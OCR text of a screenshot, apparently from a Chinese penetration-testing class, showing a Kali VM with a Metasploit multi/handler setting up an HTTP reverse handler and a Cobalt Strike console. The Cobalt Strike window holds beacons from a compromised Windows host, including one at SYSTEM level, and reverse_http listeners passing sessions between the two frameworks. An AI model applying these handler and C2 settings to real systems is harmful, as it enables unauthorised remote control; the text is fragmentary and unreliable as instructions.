 kali1904 - VMware Workstation
上课中 00:45:37
件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
otify ニコニコ Netflix
Cobalt Strike root@kali: ~ 09:32 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...ob
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 8085
lport => 8085
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.12
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > Interrupt: use the 'exit' c
msf5 exploit(multi/handler) > Interrupt: use the 'exit' c
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:8085
Cobalt Strike
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
external internal listener user computer note
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTHUS-PC
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTHUS-PC
Choose a payload
name payload host port
msf windows/foreign/reverse_http 39.108.68.207 8085
demo1 windows/beacon_http/reverse_http 39.108.68.207 8080
Choose Add Help
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X Proxy Pivots X
name payload host port bindto beaco
demo1 windows/beacon_http/reverse_http 39.108.68.207 8080 39.10
msf windows/foreign/reverse_http 39.108.68.207 8085
英
Add Edit Remove Restart Help